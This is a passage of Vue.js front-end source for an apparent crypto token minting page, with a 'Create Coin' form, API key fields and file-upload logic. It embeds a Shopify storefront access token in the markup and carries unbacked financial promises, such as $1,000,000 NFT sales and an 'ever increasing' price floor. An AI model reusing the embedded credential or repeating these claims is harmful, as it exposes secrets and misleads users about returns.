                                                        <option value="MRT">Mauritania</option>
                                                        <option value="MUS">Mauritius</option>
                                                        <option value="MYT">Mayotte</option>
                                                        <option value="MEX">Mexico</option>
                                                        <option value="FSM">Micronesia, Federated States of</option>
                                                        <option value="MDA">Moldova, Republic of</option>
                                                        <option value="MCO">Monaco</option>
                                                        <option value="MNG">Mongolia</option>
                                                        <option value="MNE">Montenegro</option>
                                                        <option value="MSR">Montserrat</option>
                                                        <option value="MAR">Morocco</option>
                                                        <option value="MOZ">Mozambique</option>
                                                        <option value="MMR">Myanmar</option>
                                                        <option value="NAM">Namibia</option>
                                                        <option value="NRU">Nauru</option>
                                                        <option value="NPL">Nepal</option>
                                                        <option value="NLD">Netherlands</option>
                                                        <option value="NCL">New Caledonia</option>
                                                        <option value="NZL">New Zealand</option>
                                                        <option value="NIC">Nicaragua</option>
                                                        <option value="NER">Niger</option>
                                                        <option value="NGA">Nigeria</option>
                                                        <option value="NIU">Niue</option>
                                                        <option value="NFK">Norfolk Island</option>
                                                        <option value="MNP">Northern Mariana Islands</option>
                                                        <option value="NOR">Norway</option>
                                                        <option value="OMN">Oman</option>
                                                        <option value="PAK">Pakistan</option>
                                                        <option value="PLW">Palau</option>
                                                        <option value="PSE">Palestinian Territory, Occupied</option>
                                                        <option value="PAN">Panama</option>
                                                        <option value="PNG">Papua New Guinea</option>
                                                        <option value="PRY">Paraguay</option>
                                                        <option value="PER">Peru</option>
                                                        <option value="PHL">Philippines</option>
                                                        <option value="PCN">Pitcairn</option>
                                                        <option value="POL">Poland</option>
                                                        <option value="PRT">Portugal</option>
                                                        <option value="PRI">Puerto Rico</option>
                                                        <option value="QAT">Qatar</option>
                                                        <option value="REU">Réunion</option>
                                                        <option value="ROU">Romania</option>
                                                        <option value="RUS">Russian Federation</option>
                                                        <option value="RWA">Rwanda</option>
                                                        <option value="BLM">Saint Barthélemy</option>
                                                        <option value="SHN">Saint Helena, Ascension and Tristan da Cunha</option>
                                                        <option value="KNA">Saint Kitts and Nevis</option>
                                                        <option value="LCA">Saint Lucia</option>
                                                        <option value="MAF">Saint Martin (French part)</option>
                                                        <option value="SPM">Saint Pierre and Miquelon</option>
                                                        <option value="VCT">Saint Vincent and the Grenadines</option>
                                                        <option value="WSM">Samoa</option>
                                                        <option value="SMR">San Marino</option>
                                                        <option value="STP">Sao Tome and Principe</option>
                                                        <option value="SAU">Saudi Arabia</option>
                                                        <option value="SEN">Senegal</option>
                                                        <option value="SRB">Serbia</option>
                                                        <option value="SYC">Seychelles</option>
                                                        <option value="SLE">Sierra Leone</option>
                                                        <option value="SGP">Singapore</option>
                                                        <option value="SXM">Sint Maarten (Dutch part)</option>
                                                        <option value="SVK">Slovakia</option>
                                                        <option value="SVN">Slovenia</option>
                                                        <option value="SLB">Solomon Islands</option>
                                                        <option value="SOM">Somalia</option>
                                                        <option value="ZAF">South Africa</option>
                                                        <option value="SGS">South Georgia and the South Sandwich Islands</option>
                                                        <option value="SSD">South Sudan</option>
                                                        <option value="ESP">Spain</option>
                                                        <option value="LKA">Sri Lanka</option>
                                                        <option value="SDN">Sudan</option>
                                                        <option value="SUR">Suriname</option>
                                                        <option value="SJM">Svalbard and Jan Mayen</option>
                                                        <option value="SWZ">Swaziland</option>
                                                        <option value="SWE">Sweden</option>
                                                        <option value="CHE">Switzerland</option>
                                                        <option value="SYR">Syrian Arab Republic</option>
                                                        <option value="TWN">Taiwan, Province of China</option>
                                                        <option value="TJK">Tajikistan</option>
                                                        <option value="TZA">Tanzania, United Republic of</option>
                                                        <option value="THA">Thailand</option>
                                                        <option value="TLS">Timor-Leste</option>
                                                        <option value="TGO">Togo</option>
                                                        <option value="TKL">Tokelau</option>
                                                        <option value="TON">Tonga</option>
                                                        <option value="TTO">Trinidad and Tobago</option>
                                                        <option value="TUN">Tunisia</option>
                                                        <option value="TUR">Turkey</option>
                                                        <option value="TKM">Turkmenistan</option>
                                                        <option value="TCA">Turks and Caicos Islands</option>
                                                        <option value="TUV">Tuvalu</option>
                                                        <option value="UGA">Uganda</option>
                                                        <option value="UKR">Ukraine</option>
                                                        <option value="ARE">United Arab Emirates</option>
                                                        <option value="GBR">United Kingdom</option>
                                                        <option value="USA">United States</option>
                                                        <option value="UMI">United States Minor Outlying Islands</option>
                                                        <option value="URY">Uruguay</option>
                                                        <option value="UZB">Uzbekistan</option>
                                                        <option value="VUT">Vanuatu</option>
                                                        <option value="VEN">Venezuela, Bolivarian Republic of</option>
                                                        <option value="VNM">Viet Nam</option>
                                                        <option value="VGB">Virgin Islands, British</option>
                                                        <option value="VIR">Virgin Islands, U.S.</option>
                                                        <option value="WLF">Wallis and Futuna</option>
                                                        <option value="ESH">Western Sahara</option>
                                                        <option value="YEM">Yemen</option>
                                                        <option value="ZMB">Zambia</option>
                                                        <option value="ZWE">Zimbabwe</option>
                                                    </select>
                                                    <div class="invalid-feedback" v-if="formErrors.country">Please a country.</div>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="form-group required-field">
                                                    <label class="control-label" for="city">City</label>
                                                    <input class="form-control" :class="[formErrors.city ? 'is-invalid' : '']"  required id="city" name="city" type="text" v-model.trim="formData.city"  aria-describedby="cityHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.city">Please a city.</div>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="form-group required-field">
                                                    <label class="control-label" for="state">State</label>
                                                    <input class="form-control" :class="[formErrors.state ? 'is-invalid' : '']"  required id="city" name="state" type="text" v-model.trim="formData.state"  aria-describedby="stateHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.state">Please a state.</div>
                                                </div>
                                            </div>
                                            <div class="col-md-6">
                                                <div class="form-group required-field">
                                                    <label class="control-label" for="zip">Zip Code</label>
                                                    <input class="form-control" :class="[formErrors.zip ? 'is-invalid' : '']"  required id="zip" name="zip" type="text" v-model.trim="formData.zip"  aria-describedby="zipHelp"   >
                                                    <div class="invalid-feedback" v-if="formErrors.zip">Please a zip.</div>
                                                </div>
                                            </div>
                                        </div>  -->
                                    </div>
                                    <div class="row">
                                        <h4 class="col-12">Collection </h4>
                                        <div v-if="this.newToken" class="col-sm-6">
                                            <div class="form-group required-field newTokenInput">
                                                <label class="control-label"  for="collection">Collection</label>
                                                <select @change="collectionSelect($event)" id="collection" class="form-control collection-select" required :class="[formErrors.collection ? 'is-invalid' : '']" v-model.trim="formData.collection"  name="collection" >
                                                <option value="makeNewCollection" selected="selected">New Collection</option>
                                                <option v-for="collection in collections" :value="collection">
                                                    {{collection}}
                                                </option>
                                                </select>
                                                <div class="invalid-feedback" v-if="formErrors.collection">Please select your project's collection.</div>
                                                <small id="collectionHelp" class="form-text text-muted">Please select a collection.</small>
                                            </div>
                                        </div>
                
                                        <div v-if="this.newToken" class="col-sm-6 collectionInput">
                                            <div class="form-group">
                                                <label class="control-label" for="collection">Collection Name</label>
                                                <input class="form-control" :class="[formErrors.collectionName ? 'is-invalid' : '']"  id="collectionName" name="collectionName" type="text" v-model.trim="formData.collectionName"  aria-describedby="collectionNameHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.collectionName">Please your collection's name.</div>
                                                <!-- <small id="adminHelp" class="form-text text-muted">What would you like to call this?</small> -->
                                            </div>
                                        </div>
                                        <div v-else="" class="col-sm-6 collectionInput">
                                            <div class="form-group">
                                                <label class="control-label" for="collection">Collection Name</label>

                                                <h3  for="collection">{{formData.collectionName}} </h3>
                                            </div>
                                        </div>
                                        <div class="col-sm-6 collectionInput">
                                            <div v-if="!formData.collectionPhoto" class="form-group required-field">
                                                <label class="control-label" for="images">Collection Photo</label><br>
                                                <input type="hidden" v-model.trim="formData.collectionPhoto"  class="src">
                                                <img v-bind:class="{ 'd-none': noCollectionImage }" v-bind:src="formData.collectionPhoto" height="200" alt="Image preview...">
                                                <input id="collectionPhoto" :class="[formErrors.collectionPhoto ? 'is-invalid' : '']" name="collectionPhoto" type="file"  @change="previewFile($event)"><br>
                                                <div class="invalid-feedback" v-if="formErrors.collectionPhoto">Please upload a collection image.</div>

                                            </div> 
                                            <div v-else="" class="form-group">
                                                <label class="control-label" for="images">Collection Photo</label><br>
                                                <img v-bind:src="formData.collectionPhoto" height="200" alt="Image preview...">
                                                <input type="hidden" v-model.trim="formData.collectionPhoto"  class="src">
                                                <input id="collectionPhoto" name="collectionPhoto" type="file"  @change="previewFile($event)"><br>
                                            </div> 
                                        </div>
                            
                             
                                  
                                    </div>
                                    <div class="row">
                                        <h4 class="col-12">Owner </h4>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="username">Your Username</label>
                                                <input class="form-control" :class="[formErrors.username ? 'is-invalid' : '']" required id="username" name="username" type="text" v-model.trim="formData.username"  aria-describedby="usernameHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.usernameTaken">This username is already taken, please enter another username.</div>
                                                <div class="invalid-feedback" v-else-if="formErrors.username">Please enter your username.</div>
                                                <small id="usernameHelp" class="form-text text-muted">This is an abbreviation for your coin name. </small>
                                            </div>
                                        </div>

                                        <div class="col-sm-6">
                                            <div v-if="!formData.avatar" class="form-group">
                                                <label class="control-label" for="images">Profile Photo</label><br>
                                                <input type="hidden" v-model.trim="formData.avatar"  class="src">
                                                <img v-bind:class="{ 'd-none': noAvatarImage }" v-bind:src="formData.avatar" height="200" alt="Image preview...">
                                                <div class="invalid-feedback" v-if="formErrors.avatar">Please upload profile image.</div>
                                                <input id="avatar" name="avatar" type="file"  @change="previewFile($event)"><br>
                                            </div> 
                                            <div v-else="" class="form-group">
                                                <label class="control-label" for="images">Profile Photo</label><br>
                                                <img v-bind:src="formData.avatar" height="200" alt="Image preview...">
                                                <input type="hidden" v-model.trim="formData.avatar"  class="src">
                                                <input id="avatar" name="avatar" type="file"  @change="previewFile($event)"><br>

                                            </div> 
                                        </div>
                                    </div>


                                    <div v-if="!this.newToken" class="row">

                                        <h4 class="col-12">Api Keys </h4>
                                        <div class="col-md-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="apiKey">Api Public Key</label>
                                                <input class="form-control" :class="[formErrors.apiKey ? 'is-invalid' : '']" required id="apiKey" name="apiKey" type="text" v-model.trim="formData.apiKey"  aria-describedby="apiKeyHelp"   >
                                                <div class="invalid-feedback" v-if="formErrors.apiKeyTaken">This apiKey is already taken, please enter another apiKey.</div>
                                                <div class="invalid-feedback" v-else-if="formErrors.apiKey">Please enter your apiKey.</div>
                                                <small id="apiKeyHelp" class="form-text text-muted">This is an abbreviation for your coin name. </small>
                                            </div>
                                        </div>

                                        <div class="col-sm-6">
                                            <div class="form-group required-field">
                                                <label class="control-label" for="apiSecret">Api Secret Key</label>
                                                <input class="form-control" :class="[formErrors.apiSecret ? 'is-invalid' : '']" required id="apiSecret" name="apiSecret" type="password" v-model.trim="formData.apiSecret"  aria-describedby="apiSecretHelp"   >
                                                <br/>
                                                <input type="checkbox" @click="showPassword()" class="mr-2">Show Password
                                                <div class="invalid-feedback" v-if="formErrors.apiSecret">Please enter your apiSecret.</div>
                                                <small id="apiSecretHelp" class="form-text text-muted">This is an abbreviation for your coin name. </small>
                                            </div>
                                        </div>
                                    </div>
                                    <deploy v-if="!this.newToken" id="deploy" label="deploy" :networks="formData.networks" :token-symbol="formData.symbol" :token-id="formData.tokenId"></deploy>


                                    
                            
                                    <div class="row" v-if="formData.tokenId == null">
                                        <div class="col-12-md">
                                            <div class="form-group d-none">
                                                <p>
                                                Every token that's created in the UnitedCoin Network 5% goes to Global UNITS and the UnitedCoin Reserve and adds value to UNITS.


                                                </p>
                                        
                                            </div>
                                            <div class="form-group form-check">
                                            <input class="form-check-input" id="terms-agreement" type="checkbox" v-model="formData.agreed">
                                            <label for="terms-agreement" class="form-check-label" :class="[formErrors.agreed ? 'text-danger' : '']">All NFT initial exchange listings allow you to sell your NFT tokens for $1,000,000 for 10% of the NFT. 50% is sent to the NFT creator's spending account. 25% is sent to the NFT reserve account to provide NFT holders with royalties, and 25% is sent to the NFT exchange account to provide liquidity for the NFT market and an ever increasing ownershipPrice floor.</label>
                                            </div>
                                            <div class="form-group form-check">
                                            <input class="form-check-input" id="terms-agreement" type="checkbox" v-model="formData.agreed2">
                                            <label for="terms-agreement" class="form-check-label" :class="[formErrors.agreed2 ? 'text-danger' : '']">Every token that’s created in the UnitedCoin Network 5% goes to Global UNITS and the UnitedCoin Reserve and adds value to UNITS.</label>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-md-6">
                                        <h3 class="charge">Total: $<span class="value">{{parseFloat(mintPrice).toFixed(2)}}</span></h3>
                                        <!-- <p class="text-danger" >An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</p> -->
                                        </div>
                                        <div class="col-md-6">
                                        <div class="form-group text-left">
                                            <!-- <a class="btn " href="/account/tokens">Create Revenue Token</a> -->
                                            <button id="submit" v-if="formData.tokenId == null" type="button" class="btn btn-primary"  @click="createToken('new')">
                                            <!-- <button v-if="formData.tokenId == null" type="button" class="btn btn-primary" data-toggle="modal" data-target="#newTokenModal" @click="clickCreateToken()"> -->
                                                Create Coin
                                            </button>
                                            <ajax-button id="submit" v-else type="button" :syncing="syncing" class="btn submit btn-dark" @click="createToken('update')">Save changes</ajax-button>
                                                <input  type="hidden" name="tokenId" v-model="formData.tokenId">
                                                <!-- <input id="tokenId" type="hidden" name="tokenId" > -->
                                                <input type="hidden" name="_csrf" value="<%= _csrf %>" />
                
                                        </div>
                                        </div>
                                    </div>
                            
                                </form>
                                <!-- </form> -->
                                <!-- <div :class="'united-product mint-token '+appToken.shopifyMintProductHandle"> -->

                                <!-- <div :class="'united-token-product mint-token '+appToken.shopifyMintProductHandle">
                                    <div class="  cart"></div>
                                    <input type="hidden" class="shopifyVariantId" value="" >
                                    <input type="hidden" class="productId" value="" >
                                    <input type="hidden" class="title" value="" >
                                    <input type="hidden" class="img" value="" >
                                    <input type="hidden" class="shopifyHandle" value="unitedcoin-61-mint" >
                                    <input type="hidden" class="variantPrice" value="" >
                                    <input type="hidden" class="quantity" value="1" > 
                                </div> -->
                                <div :class="'united-token-product stable-token '+stableToken.shopifyBuyProductHandle">
                                <!-- <div :class="'united-product stable-token '+stableToken.shopifyBuyProductHandle"> -->
                                        <div class="  cart"></div>
                                        <input type="hidden" class="shopifyVariantId" value="" >
                                        <input type="hidden" class="title" value="" >
                                        <input type="hidden" class="img" value="" >
                                        <!-- <input type="hidden" class="shopifyHandle" value="unitedcoin-61-mint" > -->
                                        <input type="hidden" class="variantPrice" value="" >
                                        <input type="hidden" class="quantity" value="10" > 

                                        <input type="hidden" class="tokenId" :value="stableToken.id" >
                                        <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                                        <!-- <input type="hidden" class="accountId" :value="balance.id" > -->
                                        <input type="hidden" class="ownershipPrice" :value="stableToken.ownershipPrice" >
                                        <input type="hidden" class="market" :value="stableToken.market" >
                                        <input type="hidden" class="title" :value="stableToken.name" >
                                        <input type="hidden" class="img" :value="stableToken.logo" >
                                        <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                                        <input type="hidden" class="variantPrice" :value="stableToken.ownershipPrice" >
                                        <input type="hidden" class="type" value="token" >

                                    </div>
                                    <!-- {{defaultCheckout}} -->
                                <!-- <cart-modal id="cart" :environment="environment" checkout-action="mint" :default-checkout="defaultCheckout" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
                                <token-cart-modal id="token-cart" :environment="environment" checkout-action="mint" :default-checkout="defaultCheckout"  :payment-methods="[]" product-class="united-token-product" shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></token-cart-modal>

                                
                                <ajax-form action="createToken" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="createdToken($event)" :handle-parsing="createToken">
                                <!-- Modal -->
                                <div class="modal fade" id="newTokenModal" tabindex="-1" role="dialog" aria-labelledby="newTokenModalLabel" aria-hidden="true">
                                    <div class="modal-dialog" role="document">
                                        <div class="modal-content">
                                        <div class="modal-header">
                                            <h5 class="modal-title" id="newTokenModalLabel">Create Coin</h5>
                                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">&times;</span>
                                            </button>
                                        </div>
                                        <div class="modal-body">
                                            <!-- <form action="createToken" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm($event)" :handle-parsing="handleParsingForm"> -->
                                                <div class="form-group name">
                                                    <label class="control-label" for="name">Name</label>
                                                    <h4 class="value">{{formData.name}}</h4>
                                                    <input type="hidden" name="name" v-model="formData.name">
                                                </div>
                                                <div class="form-group symbol">
                                                    <label class="control-label" for="symbol">Symbol</label>
                                                    <h4 class="value">{{formData.symbol}}</h4>
                                                    <input type="hidden" name="symbol"v-model="formData.symbol" >
                                                </div>
                                                <div class="form-group description">
                                                    <label class="control-label" for="description">Description</label>
                                                    <h4 class="value">{{formData.description}}</h4>
                                                    <input type="hidden" name="description" v-model="formData.description">
                                                </div>
                                                <div class="form-group revenueToken icoTargetGoal">
                                                    <label class="control-label" for="commission">Crowdfunding Goal</label>
                                                    <h4 class="value">$ {{formData.icoTargetGoal.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}}</h4>
                                                    <input type="hidden" name="icoTargetGoal" v-model="formData.icoTargetGoal">
                                                </div>
                                                <div class="form-group revenueToken commission">
                                                    <label class="control-label" for="commission">Initial Revenue Offering</label>
                                                    <h4 ><span class="value">{{formData.commission}}</span>% of Revenue</h4>
                                                    <input type="hidden" name="commission" v-model="formData.commission">
                                                </div>
                                                <div class="form-group stableToken stableFund">
                                                    <label class="control-label" for="commission">Stable Coin Backing</label>
                                                    <h4><span class="value">{{formData.stableFund}}</span> USD</h4>
                                                    <input type="hidden" name="commission" v-model="formData.commission">
                                                </div>
                                                <div class="form-group">
                                                    <label class="control-label" for="charge">Total Charge</label>
                                                    <h4 class="charge">$<span class="value">{{parseFloat(mintPrice).toFixed(2)}}</span></h4>
                                                </div>
                                                <!-- <input type="hidden" name="tokenId" v-model="formData.tokenId"> -->
                                            
                                        </div>
                                        <div class="modal-footer">
                                            <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                                            <!-- <button type="button" class="btn btn-primary">Deploy Token</button> -->
                                            <!-- {{syncing}} -->
                                            <ajax-button type="button" :syncing="syncing" class="btn btn-primary mint" @click="mint('create')">Create Coin</ajax-button>

                                            <input type="hidden" name="_csrf" value="<%- _csrf %>" />
                                            

                
                                        </div>
                                        </div>
                                    </div>
                                    </div>
                                </ajax-form>
                
                            </div>
                            
                                
                            
                                
                                
                        </div>
                
                    </div>
                </div>
                
                
                </div>
        

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.tokenId = this.$route.params.tokenId;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  
        

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        networkCurrency : function() {
            var networkCurrency =  $("#networkCurrency").attr("selected");
            if(networkCurrency){
                $(".networkCurrency").show();
            }else {
                $(".networkCurrency").hide();
            }

        },
        
        
        showPassword : function () {
            var x = document.getElementById("apiSecret");
            if (x.type === "password") {
              x.type = "text";
            } else {
              x.type = "password";
            }
        },

      init: function () {
         // Set the form data.
        // Set the form data.
        // this.formData.address = this.token.contract.id;
        var Mint = this;
        var appToken =  this.appToken;
        console.log("appToken",appToken);
        this.formData.tokenId = this.exchangeToken ? this.exchangeToken.id : null ;
        this.formData.default_account = this.default_account;
        // this.formData.tokenId = 11;
        this.formData.libraryId = this.token.libraryId;
        this.formData.networks = this.token.tokenBookConfigs;
        this.formData.name = this.token.name;
        this.formData.symbol = this.token.symbol;
        this.formData.description = this.token.description;
        this.formData.stableToken = this.token.stableToken;
        this.formData.icoTargetGoal = this.token.icoTargetGoal? this.token.icoTargetGoal:10000;
        this.formData.commission = this.token.commission? this.token.commission : 10;
        this.formData.green = this.token.green;
        this.formData.logo = this.token.logo;
        this.formData.twitter = this.token.twitter;
        this.formData.website = this.token.website;
        this.formData.phone = this.token.phone;
        this.formData.instagram = this.token.instagram;
        this.formData.phone = this.token.phone;

        this.formData.tetherTokenSymbol = this.token.tetherTokenSymbol;
        this.formData.tetherCommission = this.token.tetherCommission;
        this.formData.tetherNetwork = this.token.tetherNetwork;
        this.formData.tetherTokenTotalSupply = this.token.tetherTokenTotalSupply;
        this.formData.tetherDepositPhoneOrAddress = this.token.tetherDepositPhoneOrAddress;
        this.formData.networkCurrency = this.token.networkCurrency;
        
        this.formData.username = this.username;
        this.formData.collection = this.token.collection ? this.token.collection : this.collection;
        this.formData.collectionPhoto = this.token.collectionPhoto ? this.token.collectionPhoto : this.collectionPhoto;
        this.formData.logo = this.token.logo;
        this.formData.ownershipPrice = this.token.ownershipPrice;
        this.formData.ownershipForSell = this.token.ownershipForSell;

        this.formData.websiteSubscription = this.token.websiteSubscription;
        this.formData.debitCard = this.token.debitCard;

        this.formData.avatar = this.avatar;
        this.noAvatarImage = this.formData.avatar == '' || this.formData.avatar == undefined;


        
        
        this.noLogoImage = this.token.logo == '' || this.token.logo == undefined;
        this.noCollectionImage = this.formData.collectionPhoto == '' || this.formData.collectionPhoto == undefined;
        
        this.formData.stableFund = 10;

        this.formData.stableToken = true;
        this.formData.revenueToken = true;
        this.newToken = this.formData.tokenId ? false: true;

        this.formData.publicAttributes = this.token.publicAttributes ? JSON.parse(this.token.publicAttributes) : [];
        this.formData.privateAttributes = this.token.privateAttributes ? JSON.parse(this.token.privateAttributes) : [];

        this.formData.apiKey = this.app ? this.app.apiKey : "";
        this.formData.apiSecret = this.app ? this.app.apiSecret: "";


        if(this.newToken){
            this.formData.collection = "makeNewCollection";
        }else{
            this.formData.collectionName = this.token.collection ? this.token.collection : this.collection ;

            $(".newTokenInput").hide();
        }
        

        
        console.log("this.token.logo ",this.token.logo );
        console.log("this.noLogoImage ",this.noLogoImage );
        setTimeout(function(){ 
            Mint.bindUIAction();
        }, 30);

        

        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/mint/overview',

            data: {tokenId:this.tokenId,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                      Account.$router.push(resData.redirect);

                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      bindUIAction: async function(e) {
        this.categorySelect();
        var baseCharge = this.baseCharge;
        // $(".stableToken").hide();
        // $(".revenueToken").hide();
        var Mint = this;
        $('input[type=radio][name=revenueToken]').change(function() {
            if (this.value == 'true') {
                $(".revenueToken").css("display","block");
  
            }
            else if (this.value == 'false') {
                $(".revenueToken").css("display","none");
            }
        });
        $('input[type=radio][name=stableToken]').change(function() {
          if (this.value == 'true') {
              $(".stableToken").css("display","block");
  
          }
          else if (this.value == 'false') {
              $(".stableToken").css("display","none");
  
              $(".charge .value").html(baseCharge.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
          }
        });
        jQuery('input[type=radio][name=networkCurrency]').change(function() {
            // alert("test");
            if (this.value == 'true') {
                jQuery(".networkCurrency").css("display","block");
                Mint.formData.networkCurrency = true;
  
            }
            else if (this.value == 'false') {
                jQuery(".networkCurrency").css("display","none");
                Mint.formData.networkCurrency = false;

            }
        });
        $(".mint").off("click").on("click", async function(event) {
          //set action
          event.preventDefault();
          Mint.syncing = true;
          console.log("mint click Mint.syncing ",Mint.syncing);
          $(".mint").attr("disabled","disabled");
        //   Mint.mint("#updateToken");
            await Mint.mint("create");

        });
  
        $('#stableFund').change(function() {
          var stableFund = parseFloat(this.value);
          var totalCharge = baseCharge + stableFund;
          totalCharge = totalCharge.toFixed(2);
          console.log("totalCharge",totalCharge);
          $(".charge .value").html(totalCharge.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
        });
        
          
  
  
      },
      createdToken: async function(resData){
        // resData = JSON.parse(resData);
          var Mint = this;
        //   // var token =  $(form_id).serializeArray();
        //   // token = CSRF.objectifyForm(token);
        //   var token = Mint.formData;
        //   // var isStableToken = $("input[name='stableToken']:checked"). val();
        //   var isStableToken = token.stableToken;
        //   console.log("mint isStableToken",isStableToken)
        //   if(isStableToken == "true"){
        //     // var stableFund =  $("#stableFund").val();
        //     var stableFund =  token.stableFund;
        //   }else{
        //     var stableFund = 0;
        //   }
        //   console.log("mint pre parse stableFund",stableFund);
  
        //   stableFund = parseFloat(stableFund);
        //   console.log("mint post parse stableFund",stableFund);
  
        //   if(stableFund < 10){
        //     stableFund = 10;
        //   }
        //   console.log("mint stableFund",stableFund);
        //   $(".stable-token .quantity").val(stableFund);
        //   $(form_id+" .submit").attr("disabled","disabled");

        //   if(resData.flag){
          if(resData.success){
            // $(".stable-token .cart").click();
            // $(".mint-token .cart").click();
            var token = resData.token;
            console.log("mint token",token);
            console.log("mint token.id",token.id);
            $(".checkout-external-token-id").val(token.id);
            // window.location.href = "/markets/"+token.market;
            var uploadResult = await this.uploadFiles();
            Mint.syncing = true;
            // if(false){
            // // if(uploadResult.success){
            //     setTimeout(function(){ $(".stable-token .cart" ).click(); }, 10);
            //     setTimeout(function(){ $(".checkout").click(); }, 30);
            //     Mint.syncing = true;
            // }else{
            //     Mint.cloudError = "Error uploading file.";
            //     Mint.syncing = false;
            // }
            
            
            

  
          // 
          }else if(resData.symbolTaken){
            $("#newTokenModal").modal("hide");
            Mint.formErrors.symbolTaken = true;
            Mint.formErrors.symbol = true;
            Mint.syncing = false;
            $([document.documentElement, document.body]).animate({
                scrollTop: $("#symbol").offset().top -200
            }, 2000);
            $(".mint").removeAttr("disabled");
  
  
  
          }else if(resData.usernameTaken){
            $("#newTokenModal").modal("hide");
            Mint.formErrors.usernameTaken = true;
            Mint.formErrors.username = true;
            Mint.syncing = false;
            $([document.documentElement, document.body]).animate({
                scrollTop: $("#username").offset().top -200
            }, 2000);
            $(".mint").removeAttr("disabled");
  
  
  
          }
         

  
  
      },
      uploadFiles: async function(action = "create") {
        let formData = new FormData();
        let photo = document.getElementById("logo") ? document.getElementById("logo").files : false;
        if(photo){
            formData.append("photo", photo[0]);
        }

        let collectionPhoto = document.getElementById("collectionPhoto") ? document.getElementById("collectionPhoto").files : false;

        if(collectionPhoto){
            formData.append("collectionPhoto", collectionPhoto[0]);
        }

        let avatar = document.getElementById("avatar") ? document.getElementById("avatar").files : false;
        if(avatar){
            formData.append("avatar", avatar[0]);
        }

        // fetch('/wp-json/yohshow/api/v1/mint/upload', {method: "POST", body: formData}).then((response) => {
        //     return response.json();
        //   })
        //   .then((myJson) => {
        //     // console.log(myJson);
        //     myJson = JSON.parse(myJson);
        //     if(myJson.success){
        //         if(action == "create"){
        //             setTimeout(function(){ $(".stable-token .cart" ).click(); }, 10);
        //             setTimeout(function(){ $(".checkout").click(); }, 30);
        //             // setTimeout(function(){ $("#newTokenModal").modal("hide"); }, 30000);

        //         }
                


        //     }
            
        //   });

        var response = await fetch('/wp-json/yohshow/api/v1/mint/upload', {method: "POST", body: formData});
        var myJson = await response.json();
        myJson = JSON.parse(myJson);
        if(myJson.success){
            if(action == "create"){
                setTimeout(function(){ $(".stable-token .cart" ).click(); }, 10);
                setTimeout(function(){ $(".checkout").click(); }, 30);
                // setTimeout(function(){ $("#newTokenModal").modal("hide"); }, 30000);

            }
        }


        


        // var file = document.getElementById('logo').files[0]; //Files[0] = 1st file
        // var reader = new FileReader();
        // reader.readAsText(file, 'UTF-8');
